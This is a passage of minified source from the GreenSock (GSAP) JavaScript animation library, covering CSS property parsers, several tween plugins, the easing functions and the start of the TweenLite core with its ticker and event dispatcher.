			multi: !0
		}), Pt("autoRound,strictUnits", {
			parser: function(t, e, i, s, n) {
				return n
			}
		}), Pt("border", {
			defaultValue: "0px solid #000",
			parser: function(t, e, i, s, r, o) {
				var a = et(t, "borderTopWidth", n, !1, "0px"),
					l = this.format(e).split(" "),
					h = l[0].replace(k, "");
				return "px" !== h && (a = parseFloat(a) / it(t, "borderTopWidth", 1, h) + h), this.parseComplex(t.style, this.format(a + " " + et(t, "borderTopStyle", n, !1, "solid") + " " + et(t, "borderTopColor", n, !1, "#000")), l.join(" "), r, o)
			},
			color: !0,
			formatter: function(t) {
				var e = t.split(" ");
				return e[0] + " " + (e[1] || "solid") + " " + (t.match(gt) || ["#000"])[0]
			}
		}), Pt("borderWidth", {
			parser: yt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
		}), Pt("float,cssFloat,styleFloat", {
			parser: function(t, e, i, s, n, r) {
				var o = t.style,
					a = "cssFloat" in o ? "cssFloat" : "styleFloat";
				return new Tt(o, a, 0, 0, n, -1, i, !1, 0, o[a], e)
			}
		});
		var Zt = function(t) {
				var e, i = this.t,
					s = i.filter || et(this.data, "filter") || "",
					n = this.s + this.c * t | 0;
				100 === n && (-1 === s.indexOf("atrix(") && -1 === s.indexOf("radient(") && -1 === s.indexOf("oader(") ? (i.removeAttribute("filter"), e = !et(this.data, "filter")) : (i.filter = s.replace(C, ""), e = !0)), e || (this.xn1 && (i.filter = s = s || "alpha(opacity=" + n + ")"), -1 === s.indexOf("pacity") ? 0 === n && this.xn1 || (i.filter = s + " alpha(opacity=" + n + ")") : i.filter = s.replace(S, "opacity=" + n))
			};
		Pt("opacity,alpha,autoAlpha", {
			defaultValue: "1",
			parser: function(t, e, i, s, r, o) {
				var a = parseFloat(et(t, "opacity", n, !1, "1")),
					l = t.style,
					h = "autoAlpha" === i;
				return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + a), h && 1 === a && "hidden" === et(t, "visibility", n) && 0 !== e && (a = 0), V ? r = new Tt(l, "opacity", a, e - a, r) : ((r = new Tt(l, "opacity", 100 * a, 100 * (e - a), r)).xn1 = h ? 1 : 0, l.zoom = 1, r.type = 2, r.b = "alpha(opacity=" + r.s + ")", r.e = "alpha(opacity=" + (r.s + r.c) + ")", r.data = t, r.plugin = o, r.setRatio = Zt), h && ((r = new Tt(l, "visibility", 0, 0, r, -1, null, !1, 0, 0 !== a ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit")).xs0 = "inherit", s._overwriteProps.push(r.n), s._overwriteProps.push(i)), r
			}
		});
		var Jt = function(t, e) {
				e && (t.removeProperty ? (("ms" === e.substr(0, 2) || "webkit" === e.substr(0, 6)) && (e = "-" + e), t.removeProperty(e.replace(A, "-$1").toLowerCase())) : t.removeAttribute(e))
			},
			Kt = function(t) {
				if (this.t._gsClassPT = this, 1 === t || 0 === t) {
					this.t.setAttribute("class", 0 === t ? this.b : this.e);
					for (var e = this.data, i = this.t.style; e;) e.v ? i[e.p] = e.v : Jt(i, e.p), e = e._next;
					1 === t && this.t._gsClassPT === this && (this.t._gsClassPT = null)
				} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
			};
		Pt("className", {
			parser: function(t, e, s, r, o, a, l) {
				var h, c, d, u, p, f = t.getAttribute("class") || "",
					_ = t.style.cssText;
				if ((o = r._classNamePT = new Tt(t, s, 0, 0, o, 2)).setRatio = Kt, o.pr = -11, i = !0, o.b = f, c = nt(t, n), d = t._gsClassPT) {
					for (u = {}, p = d.data; p;) u[p.p] = 1, p = p._next;
					d.setRatio(1)
				}
				return t._gsClassPT = o, o.e = "=" !== e.charAt(1) ? e : f.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", o.e), h = rt(t, c, nt(t), l, u), t.setAttribute("class", f), o.data = h.firstMPT, t.style.cssText = _, o.xfirst = r.parse(t, h.difs, o, a)
			}
		});
		var te = function(t) {
				if ((1 === t || 0 === t) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var e, i, s, n, r, o = this.t.style,
						a = l.transform.parse;
					if ("all" === this.e) o.cssText = "", n = !0;
					else for (s = (e = this.e.split(" ").join("").split(",")).length; --s > -1;) i = e[s], l[i] && (l[i].parse === a ? n = !0 : i = "transformOrigin" === i ? It : l[i].p), Jt(o, i);
					n && (Jt(o, zt), (r = this.t._gsTransform) && (r.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
		for (Pt("clearProps", {
			parser: function(t, e, s, n, r) {
				return (r = new Tt(t, s, 0, 0, r, 2)).setRatio = te, r.e = e, r.pr = -10, r.data = n._tween, i = !0, r
			}
		}), h = "bezier,throwProps,physicsProps,physics2D".split(","), kt = h.length; kt--;) Ct(h[kt]);
		(h = o.prototype)._firstPT = h._lastParsedTransform = h._transform = null, h._onInitTween = function(t, e, a, h) {
			if (!t.nodeType) return !1;
			this._target = m = t, this._tween = a, this._vars = e, g = h, c = e.autoRound, i = !1, s = e.suffixMap || o.suffixMap, n = tt(t, ""), r = this._overwriteProps;
			var p, _, v, y, w, T, x, b, k, S = t.style;
			if (d && "" === S.zIndex && (("auto" === (p = et(t, "zIndex", n)) || "" === p) && this._addLazySet(S, "zIndex", 0)), "string" == typeof e && (y = S.cssText, p = nt(t, n), S.cssText = y + ";" + e, p = rt(t, p, nt(t)).difs, !V && P.test(e) && (p.opacity = parseFloat(RegExp.$1)), e = p, S.cssText = y), e.className ? this._firstPT = _ = l.className.parse(t, e.className, "className", this, null, null, e) : this._firstPT = _ = this.parse(t, e, null), this._transformType) {
				for (k = 3 === this._transformType, zt ? u && (d = !0, "" === S.zIndex && (("auto" === (x = et(t, "zIndex", n)) || "" === x) && this._addLazySet(S, "zIndex", 0)), f && this._addLazySet(S, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (k ? "visible" : "hidden"))) : S.zoom = 1, v = _; v && v._next;) v = v._next;
				b = new Tt(t, "transform", 0, 0, null, 2), this._linkCSSP(b, null, v), b.setRatio = zt ? Gt : Qt, b.data = this._transform || Vt(t, n, !0), b.tween = a, b.pr = -1, r.pop()
			}
			if (i) {
				for (; _;) {
					for (T = _._next, v = y; v && v.pr > _.pr;) v = v._next;
					(_._prev = v ? v._prev : w) ? _._prev._next = _ : y = _, (_._next = v) ? v._prev = _ : w = _, _ = T
				}
				this._firstPT = y
			}
			return !0
		}, h.parse = function(t, e, i, r) {
			var o, a, h, d, u, p, f, _, v, y, w = t.style;
			for (o in e) {
				if ("function" == typeof(p = e[o]) && (p = p(g, m)), a = l[o]) i = a.parse(t, p, o, this, i, r, e);
				else {
					if ("--" === o.substr(0, 2)) {
						this._tween._propLookup[o] = this._addTween.call(this._tween, t.style, "setProperty", tt(t).getPropertyValue(o) + "", p + "", o, !1, o);
						continue
					}
					u = et(t, o, n) + "", v = "string" == typeof p, "color" === o || "fill" === o || "stroke" === o || -1 !== o.indexOf("Color") || v && O.test(p) ? (v || (p = ((p = _t(p)).length > 3 ? "rgba(" : "rgb(") + p.join(",") + ")"), i = bt(w, o, u, p, !0, "transparent", i, 0, r)) : v && L.test(p) ? i = bt(w, o, u, p, !0, null, i, 0, r) : (f = (h = parseFloat(u)) || 0 === h ? u.substr((h + "").length) : "", ("" === u || "auto" === u) && ("width" === o || "height" === o ? (h = lt(t, o, n), f = "px") : "left" === o || "top" === o ? (h = st(t, o, n), f = "px") : (h = "opacity" !== o ? 0 : 1, f = "")), (y = v && "=" === p.charAt(1)) ? (d = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), d *= parseFloat(p), _ = p.replace(k, "")) : (d = parseFloat(p), _ = v ? p.replace(k, "") : ""), "" === _ && (_ = o in s ? s[o] : f), p = d || 0 === d ? (y ? d + h : d) + _ : e[o], f !== _ && ("" !== _ || "lineHeight" === o) && (d || 0 === d) && h && (h = it(t, o, h, f), "%" === _ ? (h /= it(t, o, 100, "%") / 100, !0 !== e.strictUnits && (u = h + "%")) : "em" === _ || "rem" === _ || "vw" === _ || "vh" === _ ? h /= it(t, o, 1, _) : "px" !== _ && (d = it(t, o, d, _), _ = "px"), y && (d || 0 === d) && (p = d + h + _)), y && (d += h), !h && 0 !== h || !d && 0 !== d ? void 0 !== w[o] && (p || p + "" != "NaN" && null != p) ? (i = new Tt(w, o, d || h || 0, 0, i, -1, o, !1, 0, u, p)).xs0 = "none" !== p || "display" !== o && -1 === o.indexOf("Style") ? p : u : G("invalid " + o + " tween value: " + e[o]) : (i = new Tt(w, o, h, d - h, i, 0, o, !1 !== c && ("px" === _ || "zIndex" === o), 0, u, p)).xs0 = _)
				}
				r && i && !i.plugin && (i.plugin = r)
			}
			return i
		}, h.setRatio = function(t) {
			var e, i, s, n = this._firstPT;
			if (1 !== t || this._tween._time !== this._tween._duration && 0 !== this._tween._time) if (t || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime) for (; n;) {
				if (e = n.c * t + n.s, n.r ? e = Math.round(e) : 1e-6 > e && e > -1e-6 && (e = 0), n.type) if (1 === n.type) if (2 === (s = n.l)) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2;
				else if (3 === s) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2 + n.xn2 + n.xs3;
				else if (4 === s) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2 + n.xn2 + n.xs3 + n.xn3 + n.xs4;
				else if (5 === s) n.t[n.p] = n.xs0 + e + n.xs1 + n.xn1 + n.xs2 + n.xn2 + n.xs3 + n.xn3 + n.xs4 + n.xn4 + n.xs5;
				else {
					for (i = n.xs0 + e + n.xs1, s = 1; s < n.l; s++) i += n["xn" + s] + n["xs" + (s + 1)];
					n.t[n.p] = i
				} else - 1 === n.type ? n.t[n.p] = n.xs0 : n.setRatio && n.setRatio(t);
				else n.t[n.p] = e + n.xs0;
				n = n._next
			} else for (; n;) 2 !== n.type ? n.t[n.p] = n.b : n.setRatio(t), n = n._next;
			else for (; n;) {
				if (2 !== n.type) if (n.r && -1 !== n.type) if (e = Math.round(n.s + n.c), n.type) {
					if (1 === n.type) {
						for (s = n.l, i = n.xs0 + e + n.xs1, s = 1; s < n.l; s++) i += n["xn" + s] + n["xs" + (s + 1)];
						n.t[n.p] = i
					}
				} else n.t[n.p] = e + n.xs0;
				else n.t[n.p] = n.e;
				else n.setRatio(t);
				n = n._next
			}
		}, h._enableTransforms = function(t) {
			this._transform = this._transform || Vt(this._target, n, !0), this._transformType = this._transform.svg && Ot || !t && 3 !== this._transformType ? 2 : 3
		};
		var ee = function(t) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
		h._addLazySet = function(t, e, i) {
			var s = this._firstPT = new Tt(t, e, 0, 0, this._firstPT, 2);
			s.e = i, s.setRatio = ee, s.data = this
		}, h._linkCSSP = function(t, e, i, s) {
			return t && (e && (e._prev = t), t._next && (t._next._prev = t._prev), t._prev ? t._prev._next = t._next : this._firstPT === t && (this._firstPT = t._next, s = !0), i ? i._next = t : s || null !== this._firstPT || (this._firstPT = t), t._next = e, t._prev = i), t
		}, h._mod = function(t) {
			for (var e = this._firstPT; e;)"function" == typeof t[e.p] && t[e.p] === Math.round && (e.r = 1), e = e._next
		}, h._kill = function(e) {
			var i, s, n, r = e;
			if (e.autoAlpha || e.alpha) {
				for (s in r = {}, e) r[s] = e[s];
				r.opacity = 1, r.autoAlpha && (r.visibility = 1)
			}
			for (e.className && (i = this._classNamePT) && ((n = i.xfirst) && n._prev ? this._linkCSSP(n._prev, i._next, n._prev._prev) : n === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, n._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== s && i.plugin._kill && (i.plugin._kill(e), s = i.plugin), i = i._next;
			return t.prototype._kill.call(this, r)
		};
		var ie = function(t, e, i) {
				var s, n, r, o;
				if (t.slice) for (n = t.length; --n > -1;) ie(t[n], e, i);
				else for (n = (s = t.childNodes).length; --n > -1;) o = (r = s[n]).type, r.style && (e.push(nt(r)), i && i.push(r)), 1 !== o && 9 !== o && 11 !== o || !r.childNodes.length || ie(r, e, i)
			};
		return o.cascadeTo = function(t, i, s) {
			var n, r, o, a, l = e.to(t, i, s),
				h = [l],
				c = [],
				d = [],
				u = [],
				p = e._internals.reservedProps;
			for (t = l._targets || l.target, ie(t, c, u), l.render(i, !0, !0), ie(t, d), l.render(0, !0, !0), l._enabled(!0), n = u.length; --n > -1;) if ((r = rt(u[n], c[n], d[n])).firstMPT) {
				for (o in r = r.difs, s) p[o] && (r[o] = s[o]);
				for (o in a = {}, r) a[o] = c[n][o];
				h.push(e.fromTo(u[n], i, a, r))
			}
			return h
		}, t.activate([o]), o
	}, !0), t = function(t) {
		for (; t;) t.f || t.blob || (t.m = Math.round), t = t._next
	}, (e = _gsScope._gsDefine.plugin({
		propName: "roundProps",
		version: "1.6.0",
		priority: -1,
		API: 2,
		init: function(t, e, i) {
			return this._tween = i, !0
		}
	}).prototype)._onInitAllProps = function() {
		for (var e, i, s, n = this._tween, r = n.vars.roundProps.join ? n.vars.roundProps : n.vars.roundProps.split(","), o = r.length, a = {}, l = n._propLookup.roundProps; --o > -1;) a[r[o]] = Math.round;
		for (o = r.length; --o > -1;) for (e = r[o], i = n._firstPT; i;) s = i._next, i.pg ? i.t._mod(a) : i.n === e && (2 === i.f && i.t ? t(i.t._firstPT) : (this._add(i.t, e, i.s, i.c), s && (s._prev = i._prev), i._prev ? i._prev._next = s : n._firstPT === i && (n._firstPT = s), i._next = i._prev = null, n._propLookup[e] = l)), i = s;
		return !1
	}, e._add = function(t, e, i, s) {
		this._addTween(t, e, i, i + s, e, Math.round), this._overwriteProps.push(e)
	}, _gsScope._gsDefine.plugin({
		propName: "attr",
		API: 2,
		version: "0.6.1",
		init: function(t, e, i, s) {
			var n, r;
			if ("function" != typeof t.setAttribute) return !1;
			for (n in e)"function" == typeof(r = e[n]) && (r = r(s, t)), this._addTween(t, "setAttribute", t.getAttribute(n) + "", r + "", n, !1, n), this._overwriteProps.push(n);
			return !0
		}
	}), _gsScope._gsDefine.plugin({
		propName: "directionalRotation",
		version: "0.3.1",
		API: 2,
		init: function(t, e, i, s) {
			"object" != typeof e && (e = {
				rotation: e
			}), this.finals = {};
			var n, r, o, a, l, h, c = !0 === e.useRadians ? 2 * Math.PI : 360;
			for (n in e)"useRadians" !== n && ("function" == typeof(a = e[n]) && (a = a(s, t)), r = (h = (a + "").split("_"))[0], o = parseFloat("function" != typeof t[n] ? t[n] : t[n.indexOf("set") || "function" != typeof t["get" + n.substr(3)] ? n : "get" + n.substr(3)]()), l = (a = this.finals[n] = "string" == typeof r && "=" === r.charAt(1) ? o + parseInt(r.charAt(0) + "1", 10) * Number(r.substr(2)) : Number(r) || 0) - o, h.length && (-1 !== (r = h.join("_")).indexOf("short") && ((l %= c) !== l % (c / 2) && (l = 0 > l ? l + c : l - c)), -1 !== r.indexOf("_cw") && 0 > l ? l = (l + 9999999999 * c) % c - (l / c | 0) * c : -1 !== r.indexOf("ccw") && l > 0 && (l = (l - 9999999999 * c) % c - (l / c | 0) * c)), (l > 1e-6 || -1e-6 > l) && (this._addTween(t, n, o, o + l, n), this._overwriteProps.push(n)));
			return !0
		},
		set: function(t) {
			var e;
			if (1 !== t) this._super.setRatio.call(this, t);
			else for (e = this._firstPT; e;) e.f ? e.t[e.p](this.finals[e.p]) : e.t[e.p] = this.finals[e.p], e = e._next
		}
	})._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], function(t) {
		var e, i, s, n = _gsScope.GreenSockGlobals || _gsScope,
			r = n.com.greensock,
			o = 2 * Math.PI,
			a = Math.PI / 2,
			l = r._class,
			h = function(e, i) {
				var s = l("easing." + e, function() {}, !0),
					n = s.prototype = new t;
				return n.constructor = s, n.getRatio = i, s
			},
			c = t.register ||
		function() {}, d = function(t, e, i, s, n) {
			var r = l("easing." + t, {
				easeOut: new e,
				easeIn: new i,
				easeInOut: new s
			}, !0);
			return c(r, t), r
		}, u = function(t, e, i) {
			this.t = t, this.v = e, i && (this.next = i, i.prev = this, this.c = i.v - e, this.gap = i.t - t)
		}, p = function(e, i) {
			var s = l("easing." + e, function(t) {
				this._p1 = t || 0 === t ? t : 1.70158, this._p2 = 1.525 * this._p1
			}, !0),
				n = s.prototype = new t;
			return n.constructor = s, n.getRatio = i, n.config = function(t) {
				return new s(t)
			}, s
		}, f = d("Back", p("BackOut", function(t) {
			return (t -= 1) * t * ((this._p1 + 1) * t + this._p1) + 1
		}), p("BackIn", function(t) {
			return t * t * ((this._p1 + 1) * t - this._p1)
		}), p("BackInOut", function(t) {
			return (t *= 2) < 1 ? .5 * t * t * ((this._p2 + 1) * t - this._p2) : .5 * ((t -= 2) * t * ((this._p2 + 1) * t + this._p2) + 2)
		})), _ = l("easing.SlowMo", function(t, e, i) {
			e = e || 0 === e ? e : .7, null == t ? t = .7 : t > 1 && (t = 1), this._p = 1 !== t ? e : 0, this._p1 = (1 - t) / 2, this._p2 = t, this._p3 = this._p1 + this._p2, this._calcEnd = !0 === i
		}, !0), m = _.prototype = new t;
		return m.constructor = _, m.getRatio = function(t) {
			var e = t + (.5 - t) * this._p;
			return t < this._p1 ? this._calcEnd ? 1 - (t = 1 - t / this._p1) * t : e - (t = 1 - t / this._p1) * t * t * t * e : t > this._p3 ? this._calcEnd ? 1 === t ? 0 : 1 - (t = (t - this._p3) / this._p1) * t : e + (t - e) * (t = (t - this._p3) / this._p1) * t * t * t : this._calcEnd ? 1 : e
		}, _.ease = new _(.7, .7), m.config = _.config = function(t, e, i) {
			return new _(t, e, i)
		}, (m = (e = l("easing.SteppedEase", function(t, e) {
			t = t || 1, this._p1 = 1 / t, this._p2 = t + (e ? 0 : 1), this._p3 = e ? 1 : 0
		}, !0)).prototype = new t).constructor = e, m.getRatio = function(t) {
			return 0 > t ? t = 0 : t >= 1 && (t = .999999999), ((this._p2 * t | 0) + this._p3) * this._p1
		}, m.config = e.config = function(t, i) {
			return new e(t, i)
		}, (m = (i = l("easing.RoughEase", function(e) {
			for (var i, s, n, r, o, a, l = (e = e || {}).taper || "none", h = [], c = 0, d = 0 | (e.points || 20), p = d, f = !1 !== e.randomize, _ = !0 === e.clamp, m = e.template instanceof t ? e.template : null, g = "number" == typeof e.strength ? .4 * e.strength : .4; --p > -1;) i = f ? Math.random() : 1 / d * p, s = m ? m.getRatio(i) : i, "none" === l ? n = g : "out" === l ? n = (r = 1 - i) * r * g : "in" === l ? n = i * i * g : .5 > i ? n = (r = 2 * i) * r * .5 * g : n = (r = 2 * (1 - i)) * r * .5 * g, f ? s += Math.random() * n - .5 * n : p % 2 ? s += .5 * n : s -= .5 * n, _ && (s > 1 ? s = 1 : 0 > s && (s = 0)), h[c++] = {
				x: i,
				y: s
			};
			for (h.sort(function(t, e) {
				return t.x - e.x
			}), a = new u(1, 1, null), p = d; --p > -1;) o = h[p], a = new u(o.x, o.y, a);
			this._prev = new u(0, 0, 0 !== a.t ? a : a.next)
		}, !0)).prototype = new t).constructor = i, m.getRatio = function(t) {
			var e = this._prev;
			if (t > e.t) {
				for (; e.next && t >= e.t;) e = e.next;
				e = e.prev
			} else for (; e.prev && t <= e.t;) e = e.prev;
			return this._prev = e, e.v + (t - e.t) / e.gap * e.c
		}, m.config = function(t) {
			return new i(t)
		}, i.ease = new i, d("Bounce", h("BounceOut", function(t) {
			return 1 / 2.75 > t ? 7.5625 * t * t : 2 / 2.75 > t ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : 2.5 / 2.75 > t ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
		}), h("BounceIn", function(t) {
			return (t = 1 - t) < 1 / 2.75 ? 1 - 7.5625 * t * t : 2 / 2.75 > t ? 1 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : 2.5 / 2.75 > t ? 1 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 1 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
		}), h("BounceInOut", function(t) {
			var e = .5 > t;
			return t = 1 / 2.75 > (t = e ? 1 - 2 * t : 2 * t - 1) ? 7.5625 * t * t : 2 / 2.75 > t ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : 2.5 / 2.75 > t ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375, e ? .5 * (1 - t) : .5 * t + .5
		})), d("Circ", h("CircOut", function(t) {
			return Math.sqrt(1 - (t -= 1) * t)
		}), h("CircIn", function(t) {
			return -(Math.sqrt(1 - t * t) - 1)
		}), h("CircInOut", function(t) {
			return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
		})), d("Elastic", (s = function(e, i, s) {
			var n = l("easing." + e, function(t, e) {
				this._p1 = t >= 1 ? t : 1, this._p2 = (e || s) / (1 > t ? t : 1), this._p3 = this._p2 / o * (Math.asin(1 / this._p1) || 0), this._p2 = o / this._p2
			}, !0),
				r = n.prototype = new t;
			return r.constructor = n, r.getRatio = i, r.config = function(t, e) {
				return new n(t, e)
			}, n
		})("ElasticOut", function(t) {
			return this._p1 * Math.pow(2, -10 * t) * Math.sin((t - this._p3) * this._p2) + 1
		}, .3), s("ElasticIn", function(t) {
			return -this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2)
		}, .3), s("ElasticInOut", function(t) {
			return (t *= 2) < 1 ? this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * -.5 : this._p1 * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * .5 + 1
		}, .45)), d("Expo", h("ExpoOut", function(t) {
			return 1 - Math.pow(2, -10 * t)
		}), h("ExpoIn", function(t) {
			return Math.pow(2, 10 * (t - 1)) - .001
		}), h("ExpoInOut", function(t) {
			return (t *= 2) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
		})), d("Sine", h("SineOut", function(t) {
			return Math.sin(t * a)
		}), h("SineIn", function(t) {
			return 1 - Math.cos(t * a)
		}), h("SineInOut", function(t) {
			return -.5 * (Math.cos(Math.PI * t) - 1)
		})), l("easing.EaseLookup", {
			find: function(e) {
				return t.map[e]
			}
		}, !0), c(n.SlowMo, "SlowMo", "ease,"), c(i, "RoughEase", "ease,"), c(e, "SteppedEase", "ease,"), f
	}, !0)
}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(), function(t, e) {
	"use strict";
	var i, s, n = {},
		r = t.document,
		o = t.GreenSockGlobals = t.GreenSockGlobals || t;
	if (!o.TweenLite) {
		var a, l, h, c, d, u = function(t) {
				var e, i = t.split("."),
					s = o;
				for (e = 0; e < i.length; e++) s[i[e]] = s = s[i[e]] || {};
				return s
			},
			p = u("com.greensock"),
			f = 1e-10,
			_ = function(t) {
				var e, i = [],
					s = t.length;
				for (e = 0; e !== s; i.push(t[e++]));
				return i
			},
			m = function() {},
			g = (i = Object.prototype.toString, s = i.call([]), function(t) {
				return null != t && (t instanceof Array || "object" == typeof t && !! t.push && i.call(t) === s)
			}),
			v = {},
			y = function(i, s, r, a) {
				this.sc = v[i] ? v[i].sc : [], v[i] = this, this.gsClass = null, this.func = r;
				var l = [];
				this.check = function(h) {
					for (var c, d, p, f, _ = s.length, m = _; --_ > -1;)(c = v[s[_]] || new y(s[_], [])).gsClass ? (l[_] = c.gsClass, m--) : h && c.sc.push(this);
					if (0 === m && r) {
						if (p = (d = ("com.greensock." + i).split(".")).pop(), f = u(d.join("."))[p] = this.gsClass = r.apply(r, l), a) if (o[p] = n[p] = f, "undefined" != typeof module && module.exports) if (i === e) for (_ in module.exports = n[e] = f, n) f[_] = n[_];
						else n[e] && (n[e][p] = f);
						else "function" == typeof define && define.amd && define((t.GreenSockAMDPath ? t.GreenSockAMDPath + "/" : "") + i.split(".").pop(), [], function() {
							return f
						});
						for (_ = 0; _ < this.sc.length; _++) this.sc[_].check()
					}
				}, this.check(!0)
			},
			w = t._gsDefine = function(t, e, i, s) {
				return new y(t, e, i, s)
			},
			T = p._class = function(t, e, i) {
				return e = e ||
				function() {}, w(t, [], function() {
					return e
				}, i), e
			};
		w.globals = o;
		var x = [0, 0, 1, 1],
			b = T("easing.Ease", function(t, e, i, s) {
				this._func = t, this._type = i || 0, this._power = s || 0, this._params = e ? x.concat(e) : x
			}, !0),
			k = b.map = {},
			S = b.register = function(t, e, i, s) {
				for (var n, r, o, a, l = e.split(","), h = l.length, c = (i || "easeIn,easeOut,easeInOut").split(","); --h > -1;) for (r = l[h], n = s ? T("easing." + r, null, !0) : p.easing[r] || {}, o = c.length; --o > -1;) a = c[o], k[r + "." + a] = k[a + r] = n[a] = t.getRatio ? t : t[a] || new t
			};
		for ((h = b.prototype)._calcEnd = !1, h.getRatio = function(t) {
			if (this._func) return this._params[0] = t, this._func.apply(null, this._params);
			var e = this._type,
				i = this._power,
				s = 1 === e ? 1 - t : 2 === e ? t : .5 > t ? 2 * t : 2 * (1 - t);
			return 1 === i ? s *= s : 2 === i ? s *= s * s : 3 === i ? s *= s * s * s : 4 === i && (s *= s * s * s * s), 1 === e ? 1 - s : 2 === e ? s : .5 > t ? s / 2 : 1 - s / 2
		}, l = (a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --l > -1;) h = a[l] + ",Power" + l, S(new b(null, null, 1, l), h, "easeOut", !0), S(new b(null, null, 2, l), h, "easeIn" + (0 === l ? ",easeNone" : "")), S(new b(null, null, 3, l), h, "easeInOut");
		k.linear = p.easing.Linear.easeIn, k.swing = p.easing.Quad.easeInOut;
		var P = T("events.EventDispatcher", function(t) {
			this._listeners = {}, this._eventTarget = t || this
		});
		(h = P.prototype).addEventListener = function(t, e, i, s, n) {
			n = n || 0;
			var r, o, a = this._listeners[t],
				l = 0;
			for (this !== c || d || c.wake(), null == a && (this._listeners[t] = a = []), o = a.length; --o > -1;)(r = a[o]).c === e && r.s === i ? a.splice(o, 1) : 0 === l && r.pr < n && (l = o + 1);
			a.splice(l, 0, {
				c: e,
				s: i,
				up: s,
				pr: n
			})
		}, h.removeEventListener = function(t, e) {
			var i, s = this._listeners[t];
			if (s) for (i = s.length; --i > -1;) if (s[i].c === e) return void s.splice(i, 1)
		}, h.dispatchEvent = function(t) {
			var e, i, s, n = this._listeners[t];
			if (n) for ((e = n.length) > 1 && (n = n.slice(0)), i = this._eventTarget; --e > -1;)(s = n[e]) && (s.up ? s.c.call(s.s || i, {
				type: t,
				target: i
			}) : s.c.call(s.s || i))
		};
		var C = t.requestAnimationFrame,
			O = t.cancelAnimationFrame,
			A = Date.now ||
		function() {
			return (new Date).getTime()
		}, $ = A();
		for (l = (a = ["ms", "moz", "webkit", "o"]).length; --l > -1 && !C;) C = t[a[l] + "RequestAnimationFrame"], O = t[a[l] + "CancelAnimationFrame"] || t[a[l] + "CancelRequestAnimationFrame"];
		T("Ticker", function(t, e) {
			var i, s, n, o, a, l = this,
				h = A(),
				u = !(!1 === e || !C) && "auto",
				p = 500,
				f = 33,
				_ = function(t) {
					var e, r, c = A() - $;
					c > p && (h += c - f), $ += c, l.time = ($ - h) / 1e3, e = l.time - a, (!i || e > 0 || !0 === t) && (l.frame++, a += e + (e >= o ? .004 : o - e), r = !0), !0 !== t && (n = s(_)), r && l.dispatchEvent("tick")
				};
			P.call(l), l.time = l.frame = 0, l.tick = function() {
				_(!0)
			}, l.lagSmoothing = function(t, e) {
				return arguments.length ? (p = t || 1e10, void(f = Math.min(e, p, 0))) : 1e10 > p
			}, l.sleep = function() {
				null != n && (u && O ? O(n) : clearTimeout(n), s = m, n = null, l === c && (d = !1))
			}, l.wake = function(t) {
				null !== n ? l.sleep() : t ? h += -$ + ($ = A()) : l.frame > 10 && ($ = A() - p + 5), s = 0 === i ? m : u && C ? C : function(t) {
					return setTimeout(t, 1e3 * (a - l.time) + 1 | 0)
				}, l === c && (d = !0), _(2)
			}, l.fps = function(t) {
				return arguments.length ? (o = 1 / ((i = t) || 60), a = this.time + o, void l.wake()) : i
			}, l.useRAF = function(t) {
				return arguments.length ? (l.sleep(), u = t, void l.fps(i)) : u
			}, l.fps(t), setTimeout(function() {
				"auto" === u && l.frame < 5 && "hidden" !== r.visibilityState && l.useRAF(!1)
			}, 1500)
		}), (h = p.Ticker.prototype = new p.events.EventDispatcher).constructor = p.Ticker;
		var M = T("core.Animation", function(t, e) {
			if (this.vars = e = e || {}, this._duration = this._totalDuration = t || 0, this._delay = Number(e.delay) || 0, this._timeScale = 1, this._active = !0 === e.immediateRender, this.data = e.data, this._reversed = !0 === e.reversed, G) {
				d || c.wake();
				var i = this.vars.useFrames ? Q : G;
				i.add(this, i._time), this.vars.paused && this.paused(!0)
			}
		});
		c = M.ticker = new p.Ticker, (h = M.prototype)._dirty = h._gc = h._initted = h._paused = !1, h._totalTime = h._time = 0, h._rawPrevTime = -1, h._next = h._last = h._onUpdate = h._timeline = h.timeline = null, h._paused = !1;
		var R = function() {
				d && A() - $ > 2e3 && ("hidden" !== r.visibilityState || !c.lagSmoothing()) && c.wake();
				var t = setTimeout(R, 2e3);
				t.unref && t.unref()
			};
		R(), h.play = function(t, e) {
			return null != t && this.seek(t, e), this.reversed(!1).paused(!1)
		}, h.pause = function(t, e) {
